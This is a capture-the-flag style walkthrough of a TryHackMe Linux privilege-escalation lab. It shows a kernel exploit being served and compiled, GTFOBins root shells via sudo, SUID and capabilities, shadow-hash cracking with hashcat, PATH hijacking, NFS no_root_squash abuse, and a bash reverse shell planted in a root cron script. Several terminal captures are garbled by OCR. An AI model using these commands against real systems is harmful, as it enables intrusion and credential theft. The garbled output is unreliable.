Tryhackme LinuxPrivEsc writeup

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Task 2: What is Privelege Escalation?

No questions need to be answered here. Important to know is the the explanation given by Tryhacke of Privilege Escalation.

At it's core, Privilege Escalation usually involves going from a lower permission account to a higher permission one. More technically, it's the exploitation of a vulnerability, design flaw, or configuration oversight in an operating system or application to gain unauthorized access to resources that are usually restricted from the users.

Task 3: Enumeration

Launch the target machine and ssh in with: ssh karen@target-ip and password: Password1


Question1: What is the hostname of the target system?

As described in the explanation above, you can use the **hostname** command:

\$ whoami
karen
\$ hostname

Question2: What is the Linux kernel version of the target system?

You can either use the **uname -a** or **cat /proc/version** command.



Question3: What Linux is this?

The question requires you to find out which distribution of linux is installed. You can do this by retrieving the contents of /etc/issue by using the **cat** command.

Question4: What version of the Python language is installed on the system?

There are multiple ways to do this, but we will just use the simple command python -V

Question5: What vulnerability seem to affect the kernel of the target system? (Enter a CVE number)

How do we do it? We just google the answer of question2 add exploit to it and end on this Exploitdb page: https://www.exploit-db.com/exploits/37292 Now you should be able to extract the CVE-Number.

Task 4: Automated Enumeration Tools

Nothing to answer here, side note: My favourite linux PrivEsc tool is LinPeas https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS, because its output is very easy to read and can be checked fast

Task 5: Privilege Escalation: Kernel Exploits

Question: Elevate privileges and read the content of flag1.txt.

We found the CVE in Task 3 – Question5. From there we download it from the website or we use locate and then program name from the website to find the exploit code locally. After u got hold of the exploit code fire up ur python3 http server hosting the exploit code.

```
hacker5preme:~$ locate linux/local/37292.c
/opt/exploitdb/exploits/linux/local/37292.c
hacker5preme:~$ mkdir Tryhackme/writeup
hacker5preme:~$ cd Tryhackme/writeup
hacker5preme:~\Tryhackme/writeup$ cp /opt/exploitdb/exploits/linux/local/37292.c exploit.c
hacker5preme:~\Tryhackme/writeup$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
```

Now you only need to download the c code, compile it, run it and get the flag. But first we need to find out our ip adress in order to download the source code, by using **ifconfig.**

```
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
       inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
      ether 02:42:95:32:c3:c4 txqueuelen 0 (Ethernet)
      RX packets 0 bytes 0 (0.0 B)
      RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 0 bytes 0 (0.0 B)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
enp53s0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
       ether 80:fa:5b:8c:36:ec txqueuelen 1000 (Ethernet)
      RX packets 0 bytes 0 (0.0 B)
      RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 0 bytes 0 (0.0 B)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
      RX packets 45943 bytes 7610535 (7.6 MB)
      RX errors 0 dropped 0 overruns 0 frame 0 TX packets 45943 bytes 7610535 (7.6 MB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu  1500
```

After we found out our ip adress (tun0), we can wget the source code on karens machine by

wget http://your ip:8000/exploit.c

Your python3 webserver log should now look like that:

```
10.10.179.62 - - [22/Oct/2021 12:05:18] "GET /exploit.c HTTP/1.1" 200 -
```

Now its time for compiling: **gcc exploit.c -o exploit** and exploiting :)

```
$ gcc exploit.c -o exploit
$ chmod +x exploit
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# find / -type f -name flag1.txt 2>/dev/null
/home/matt/flag1.txt
٠ć
# cat /home/matt/flag1.txt
#
```

Task 6: Privilege Escalation: Sudo

Now its time to terminate your machine and deploy the new one specified at Task 6. Ssh in the same way and read through the explanations given.


Question1: How many programs can the user "karen" run on the target system with sudo rights?

To check this, which personally is always my first tep, every PrivEsc is to use the command **sudo -l**

Question2: What is the content of the flag2.txt file?

It's time for PrivEsc. By using sudo -l, we find out, that we can use **find** with sudo rights.

We then go ahead and go to https://gtfobins.github.io/ and search for find:



We now use **sudo find** . **-exec** /**bin/bash** \; **-quit** and then read the contents of flag 2:

```
S sudo -!
Matching Defaults entries for karen on ip-10-10-136-182:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\
```

Question3: How would you use Nmap to spawn a root shell if your user had sudo rights on nmap?

Answering that is easy, go to GTFOBins, search for nmap, end up here: https://gtfobins.github.io/gtfobins/nmap/ and search for the sudo bit.

Question4: What is the hash of frank's password?

Password hashes can be found in **/etc/shadow**. Because you are root now, you have the permissions to read the file and extract franks password.

```
# whoami
root
# cat /etc/shadow
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796:::::
ubuntu:!:18796:0:99999:7:::
lxd:!:18796:::::
karen:$6$QHTxjZ77ZcxU54ov$DCV2wd1mG5wJoTB.cXJoXtLVDZe1Ec1jbQFv3ICAYbnMqdhJzIEi3H4qyyK07T75h4hHQWuWWz
BH7brjZiSaX0:18796:0:99999:7:::
frank:6662-1448-0:7-444--6-7-1
ahzB1u
```

Task 7: Privilege Escalation: SUID

This chapter covers SUID and SGID files, which allows those files to be executed with the premission of the file owner or the group owner, respectively.

Question1: Which user shares the name of a great comic book writer?

To explore registered users, you can read the /etc/passwd file.

```
$ cat /etc/passwd
 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
 apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
 user2:x:1002:1002::/home/user2:/bin/sh
 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
 karen:x:1003:1003::/home/karen:/bin/sh
```

From there, you will easily spot the username required.

Question6: What is the password of user2?

How do we get the password of user? We have to crack the hash, which is saved in /etc/shadow. Do we have permissions to read it? No, we do not have them. Therefore we are now looking for suid files, by running the command: **find / -type f -perm -u=s 2>/dev/null | grep bin** We find /usr/bin/base64, which can be exploited for PrivEsc (https://gtfobins.github.io/gtfobins/base64/) We use it to retrieve the hash of user2. The hash itself can be extracted by looking at https://www.cyberciti.biz/faq/understanding-etcshadow-file/)

```
Find -type f -perm -u=s 2-/dev/null | grep /usr/bin | ./snap/core/10185/usr/bin/chsh | ./snap/core/10185/usr/bin/chsh | ./snap/core/10185/usr/bin/passwd | ./snap/core/10185/usr/bin/passwd | ./snap/core/10185/usr/bin/passwd | ./snap/core/10185/usr/bin/passwd | ./snap/core/10185/usr/bin/sudo | ./snap/core/10185/usr/bin/sudo | ./snap/core/10185/usr/bin/passwd | ./snap/core/10185/usr/bin/passwd | ./snap/core/10185/usr/bin/passwd | ./snap/core/10185/usr/bin/passwd | ./snap/core/1018/10185/usr/bin/passwd | ./snap/core/1018/10185/usr/bin/passwd | ./snap/core/1018/10185/usr/bin/passwd | ./snap/core/1018/10185/usr/bin/passwd | ./snap/core/1018/10185/usr/bin/passwd | ./snap/core/1018/10185/usr/bin/sudo | ./usr/bin/passwd | ./usr/bin/pa
```

The extract of /etc/shadow needs to be modified accordingly to be cracked by hashcat: user2:\$6\$m6VmzKTbzCD/.I10\$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/:18796:0:99999:7:::

are separated by a colon (:) symbol. It contains one entry per line for each user listed in /etc/passwd file. Generally, shadow file entry looks as follows (click to enlarge image):

vivek:\$\sinfif(\sinfif(\sinfif)\sinfif(

5. \$6\$ is SHA-512

Basically, the /etc/shadow file stores secure user account information. All fields

The final hash, which will be written into the hash.hash file is this:

\$6\$m6VmzKTbzCD/.I10\$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/

For hashcat, we now need to figure out the mode to use. Because we know from \$6 the hashing algorithm is Sha-512, we now only need to look it up in hashcat's help menu and then start the cracking with the rockyou wordlist:

```
$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1qHXh9F2CbwmD4Epi1Wgh.Cl.VV
1mb/:
Session.......: hashcat
Status.....: Cracked
Hash.Type.....: sha512crypt $6$, SHA512 (Unix)
lash.Target.....: $6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep...VV1mb/
ime.Started....: Fri Oct 22 13:28:58 2021 (11 secs)
ime.Estimated...: Fri Oct 22 13:29:09 2021 (0 secs)
Guess.Base.....: File (/home/hacker5preme/Tools/SecLists/rockyou.txt)
Guess.Queue.....: 1/1 (100.00%)
Speed.#1.....: 2276 H/s (8.50ms) @ Accel:16 Loops:4 Thr:16 Vec:1
Recovered.....: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
rogress.....: 24576/14344384 (0.17%)
Rejected...... 0/24576 (0.00%)
Restore.Point....: 0/14344384 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4996-5000
Candidates.#1....: 123456 -> 280690
Started: Fri Oct 22 13:28:43 2021
Stopped: Fri Oct 22 13:29:11 2021
```

After gaining the password we need to answer **Question3.** Log into user2 account by using **su user2** and the cracked password and read the contents of flag3.txt. No, thats not the solution ;). We stay at karens account and use the trick with base64 again:

```
$ cat /etc/passwd | grep user2
user2:x:1002:1002::/home/user2:/bin/sh
$ LFILE = /home/ubuntu/flag3.txt
sh: 3: LFILE: not found
$ $LFILE=/home/ubtunu/flag3.txt
sh: 4: =/home/ubtunu/flag3.txt: not found
$ LFILE=/home/ubuntu/flag3.txt
$ /usr/bin/base64 "$LFILE" | base64 --decode
```

Task 8: Privilege Escalation: Capabilities

This chapter is an introduction into capabilites:

Another method system administrators can use to increase the privilege level of a process or binary is "Capabilities". Capabilities help manage privileges at a more granular level. For example, if the SOC analyst needs to use a tool that needs to initiate socket connections, a regular user would not be able to do that. If the system administrator does not want to give this user higher privileges, they can change the capabilities of the binary. As a result, the binary would get through its task without needing a higher privilege user. The capabilities man page provides detailed information on its usage and options.

Question2: How many binaries have set capabilities?

We simply use the command **getcap -r / 2>/dev/null** and count the output

Question3: What other binary can be used through its capabilities?

We could use /home/ubuntu/view = cap_setuid+ep \rightarrow /home/ubuntu/view (https://gtfobins.github.io/gtfobins/view/#capabilities), but we do not have the permissions to use it.

Question4: What is the content of the flag4.txt file?

Therefore we exploit /home/karen/vim = cap_setuid+ep. GTFOBins (https://gtfobins.github.io/gtfobins/vim/) shows us, how to exploit vim for Privilege Escalation:

Capabilities

If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.

This requires that vim is compiled with Python support. Prepend :py3 for Python 3.

```
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
```

We need to modify the exploit to fit python3. And then simply read the flag.

```
$ whoami
karen
$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/home/karen/vim = cap_setuid+ep
/home/ubuntu/view = cap_setuid+ep
$ ./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
$ echo "Failed, because of wrong python"
Failed, because of wrong python
$ python -V
-sh: 16: python: not found
$ python3 -V
Python 3.8.5
$ ./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
```

Task 9: Privilege Escalation: Cron Jobs

Cron jobs are used to run scripts or binaries at specific times. By default, they run with the privilege of their owners and not the current user. While properly configured cron jobs are not inherently vulnerable, they can provide a privilege escalation vector under some conditions.

The idea is quite simple; if there is a scheduled task that runs with root privileges and we can change the script that will be run, then our script will run with root privileges.

Question1: How many cron jobs can you see on the target system?

Run **cat** /**etc**/**crontab** and get enlighted :)

Question2: What is the content of the flag5.txt file?

Now we need to exploit one of those cronjobs. We will modify /home/karen/backup.sh to giving us a reverse shell. Check ur ip first and then change backup.sh by using this cheatsheet:

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and %20Resources/Reverse%20Shell%20Cheatsheet.md#bash-tcp open an netcat listenet and wait :)

```
karen@ip-10-10-160-88:~$
karen@ip-10-10-160-88:~$ exit
ackup.sh
nano backup.sh
nano backup.sh
                                                                          xit
cat backup.sh
                                                                          istening on 0.0.0.0 4444
ash -i >& /dev/tcp/10.8.235.204/4444 0>&1
                                                                          onnection received on 10.10.160.88 52246
                                                                          wash: cannot set terminal process group (6877): Inappropriate ioctl for device wash: no job control in this shell
                                                                          oot@ip-10-10-160-88:~# find / -type f -name flag5.txt 2>/dev/null
ind / -type f -name flag5.txt 2>/dev/null
sage: time [-apvV] [-f format] [-o file] [--append] [--ver
                                                                          acker5preme:~/Tryhackme/writeup$ nc -lnvp 4444
                                                                          istening on 0.0.0.0 4444
                                                                          Connection received on 10.10.160.88 52266
                                                                          oash: cannot set terminal process group (8450): Inappropriate ioctl for device
oash: no job control in this shell
oot@ip-10-10-160-88:~# ls
ackup.sh
cat backup.sh
:/btil/basii
ash -i >& /dev/tcp/10.8.235.204/4444 0>&1
echo "#!/bin/bash
ash -i >& /dev/tcp/10.8.235.204/4444 0>&1
> " > test.sh
                                                                          oot@ip-10-10-160-88:~# cd /home
                                                                          oot@ip-10-10-160-88:/home# ls
at: test.sj: No such file or directory
cat test.sh
                                                                          oot@ip-10-10-160-88:/home# cd ubuntu
ash -i >& /dev/tcp/10.8.235.204/4444 0>&1
                                                                          oot@ip-10-10-160-88:/home/ubuntu# ls
 chmod +x backup.sh
                                                                          oot@ip-10-10-160-88:/home/ubuntu# cat flag5.txt
                                                                          oot@ip-10-10-160-88:/home/ubuntu# 📕
```

Question3: What is Matt's password?

U need to answer the the question exactly like Question6 – Task 7.

But for performance reasons, ,I've filtered the rockyou wordlist for words that are 6 chars long by using **grep** -E '^.{6}\$' /home/hacker5preme/Tools/SecLists/rockyou.txt > matt_wl

Task 10: Privilege Escalation: PATH

If a folder for which your user has write permission is located in the path, you could potentially hijack an application to run a script. PATH in Linux is an environmental variable that tells the operating system where to search for executables. For any command that is not built into the shell or that is not defined with an absolute path, Linux will start searching in folders defined under PATH. (PATH is the environmental variable were are talking about here, path is the location of a file).

Question1: What is the odd folder you have write access for?

```
find / -type d -writable 2>/dev/null | sort -u
dev/mqueue
dev/shm
home/murdoch
proc/925/fd
proc/925/map_files
proc/925/task/925/fd
run/lock
run/screen
run/user/1001
run/user/1001/gnupg
run/user/1001/systemd
run/user/1001/systemd/units
sys/fs/cgroup/systemd/user.slice/user-1001.slice/user@1001.service
sys/fs/cgroup/systemd/user.slice/user-1001.slice/user@1001.service/dbus.socket
sys/fs/cgroup/systemd/user.slice/user-1001.slice/user@1001.service/init.scope
sys/fs/cgroup/unified/user.slice/user-1001.slice/user@1001.service
sys/fs/cgroup/unified/user.slice/user-1001.slice/user@1001.service/dbus.socket
sys/fs/cgroup/unified/user.slice/user-1001.slice/user@1001.service/init.scope
tmp/.ICE-unix
tmp/.Test-unix
tmp/.X11-unix
tmp/.XIM-unix
tmp/.font-unix
var/crash
var/tmp
var/tmp/cloud-init
```

The odd folder is the directory of a user, we are not logged in as:)

Now we have to escalate our privileges by exploiting PATH vulnerablility.

```
cotal 24
-rw-rw-r-- 1 root root 86 Jun 20 17:48 thm.py
./test
sh: 1: thm: not found
$ export PATH=/tmp:$PATH
cd /tmp
nano thm
Jnable to create directory /home/karen/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
echo "/bin/bash" > thm
cd /home/murdoch
 ./test
sh: 1: thm: Permission denied
$ chmod 777 /tmp/thm
root@ip-10-10-36-178:/home/murdoch# cd /home/ubuntu
root@ip-10-10-36-178:/home/ubuntu# 1s
root@ip-10-10-36-178:/home/ubuntu# find / -type f -name flag6.txt 2>/dev/null
home/matt/flag6.txt
root@ip-10-10-36-178:/home/ubuntu# cat /home/matt/flag6.txt
root@ip-10-10-36-178:/home/ubuntu#
```

Task 11: Privilege Escalation: NFS

Privilege escalation vectors are not confined to internal access. Shared folders and remote management interfaces such as SSH and Telnet can also help you gain root access on the target system. Some cases will also require using both vectors, e.g. finding a root SSH private key on the target system and connecting via SSH with root privileges instead of trying to increase your current user's privilege level.

Another vector that is more relevant to CTFs and exams is a misconfigured network shell. This vector can sometimes be seen during penetration testing engagements when a network backup system is present.

NFS (Network File Sharing) configuration is kept in the /etc/exports file. This file is created during the NFS server installation and can usually be read by users.

Question1: How many mountable shares can you identify on the target system?

This can simply be done by **showmount -e target_ip**

Question2: How many shares have the "no_root_squash" option enabled?

This can be answered by running **cat** /**etc**/**exports**

```
$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
# to NFS clients. See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
# Example for NFSv4:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
# /home/backup *(rw,sync,insecure,no_root_squash,no_subtree_check)
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
/home/ubuntu/sharedfolder *(rw,sync,insecure,no_root_squash,no_subtree_check)
```

Privilege Escalation:

In order to retrieve the contents of flag7.txt we have to become root. Therefore we have to first mount one of the shares, which has no_root_squash enabled, on our own computer and host our exploit on there.

```
root@hacker5preme-TUXEDO-Book-XP14-Gen12:/home/hacker5preme/Downloads# mount -o rw 10.10.71.79:/tmp/tmp/attack
mount.nfs: mount point /tmp/attack does not exist
root@hacker5preme-TUXEDO-Book-XP14-Gen12:/home/hacker5preme/Downloads# mkdir /tmp/attack
root@hacker5preme-TUXEDO-Book-XP14-Gen12:/home/hacker5preme/Downloads# mount -o rw 10.10.71.79:/tmp/tmp/attack
root@hacker5preme-TUXEDO-Book-XP14-Gen12:/home/hacker5preme/Downloads# nano exploit.c
root@hacker5preme-TUXEDO-Book-XP14-Gen12:/home/hacker5preme/Downloads# cat exploit.c
int main()
{
    setgid(0);
    setgid(0);
    system("/bin/bash");
    return 0;
}
rot@hacker5preme-TUXEDO-Book-XP14-Gen12:/home/hacker5preme/Downloads# mv exploit.c /tmp/attack
root@hacker5preme-TUXEDO-Book-XP14-Gen12:/home/hacker5preme/Downloads# dv /tmp/attack
root@hacker5preme-TUXEDO-Book-XP14-Gen12:/home/hacker5preme/Downloads# dv /tmp/attack
root@hacker5preme-TUXEDO-Book-XP14-Gen12:/tmp/attack# ls
attack systemd-private-cfe3180cdab24ade982b32c917a3b3ab-systemd-logind.service-ylwZXh
exploit.c systemd-private-ofe3180cdab24ade982b32c917a3b3ab-systemd-resolved.service-JOoNth
snap.lxd systemd-private-ofe3
```

Now we just have tu use the exploit file on the target box and gain a root shell.

```
$ cd /tmp

$ 1s

attack systemd-private-cfe318

exploit systemd-private-cfe318

exploit.c systemd-private-cfe318

snap.lxd

$ whoami

karen

$ ./exploit

root@ip-10-10-71-79:/tmp#
```

Task 12: Capstone challenge

By now you have a fairly good understanding of the main privilege escalation vectors on Linux and this challenge should be fairly easy.

You have gained SSH access to a large scientific facility. Try to elevate your privileges until you are Root.

We designed this room to help you build a thorough methodology for Linux privilege escalation that will be very useful in exams such as OSCP and your penetration testing engagements.

Leave no privilege escalation vector unexplored, privilege escalation is often more an art than a science.

You can access the target machine over your browser or use the SSH credentials below.

Question1: What is the content of the flag1.txt file?

Lets start privilege escalation. My first command I ran was **sudo -l**, but unfortunately leonard is not allowed to run sudo on this box. Therefore I then looked for SUID files by running **find / -type f -perm -u=s 2>/dev/null**

```
[leonard@ip-10-10-54-227 ~]$ find / -type f -perm -u=s 2>/dev/null
/usr/bin/base64
/usr/bin/ksu
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/gpasswd
```

We are interested in /usr/bin/base/64 (https://gtfobins.github.io/gtfobins/base64/)

SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default <pre>sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

```
sudo install -m =xs $(which base64) .

LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
```

Now we can read /etc/shadow

```
[leonard@ip-10-10-54-227 ~]$ LFILE=/etc/shadow
[leonard@ip-10-10-54-227 ~]$ /usr/bin/base64 "$LFILE" | base64 --decode
root:$6$DWBzMoiprTTJ4gbW$g0szmtfn3HYFQweUPpSUCgHXZLzVii5o6PM0Q2oMmaDD9oGUSxe1yvKbnYsaSYHrUEQXTjIwOW/yrzV5HtIL51::0
:99999:7:::
bin:*:18353:0:99999:7:::
```

And we have got the missy password hash, which we can crack now with hashcat

```
hacker5preme:~/Tryhackme/writeup$ nano hash_missy
hacker5preme:~/Tryhackme/writeup$ cat hash_missy
$6$BjOlWE21$HwuDvVliSiySCNpA3Z9LxkxQEqUAdZvObTxJxMoCp/9zRVCi6/zrlMlAQPAxfwaD2JCUypk4HaNzI3rPVqKHb/
hacker5preme:~/Tryhackme/writeup$
```

```
$6$BjOlWE21$HwuDvVliSiySCNpA3Z9LxkxQEqUAdZvObTxJxMoCp/9zRVCi6/zrlMlAQPAxfwaD2JCUypk4HaNzI3rPVqKHb/:

Session.....: hashcat
Status.....: Cracked
Hash.Type....: sha512crypt $6$, SHA512 (Unix)
Hash.Target...: $6$BjOlWE21$HwuDvVliSiySCNpA3Z9LxkxQEqUAdZvObTxJxMo...VqKHb/
Time.Started...: Sat Oct 23 13:54:03 2021 (11 secs)
Time.Estimated...: Sat Oct 23 13:54:14 2021 (0 secs)
Guess.Base....: File (/home/hacker5preme/Tools/SecLists/rockyou.txt)
Guess.Queue...: 1/1 (100.00%)
Speed.#1.....: 2058 H/s (9.90ms) @ Accel:16 Loops:4 Thr:16 Vec:1
Recovered....: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress....: 24576/14344384 (0.17%)
Rejected.....: 0/24576 (0.00%)
Restore.Point..: 0/14344384 (0.00%)
Restore.Sub.#1..: Salt:0 Amplifier:0-1 Iteration:4996-5000
Candidates.#1...: 123456 -> 280690

Started: Sat Oct 23 13:54:16 2021
```

We can now su into missy's user account and read flag1.txt:

```
[missy@ip-10-10-54-227 leonard]$ cd /home/missy
[missy@ip-10-10-54-227 ~]$ ls
Desktop Documents Downloads Music perl5 Pictures Public Templates Videos
[missy@ip-10-10-54-227 ~]$ find / -type f -name flag1.txt 2>/dev/null
/home/missy/Documents/flag1.txt
[missy@ip-10-10-54-227 ~]$ cat /home/missy/Documents/flag1.txt
[missy@ip-10-10-54-227 ~]$ cat /home/missy/Documents/flag1.txt
```

Now, its time for becoming root.

By running **sudo -l** we find out, that missy is allowed to run /**usr/bin/find** with sudo rights. Checking GTFOBins results in:

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

```
sudo find . -exec /bin/sh \; -quit
```

```
[missy@ip-10-10-54-227 ~]$ sudo -1
Passende Defaults=Einträge für missy auf ip-10-10-54-227:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS"
    DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
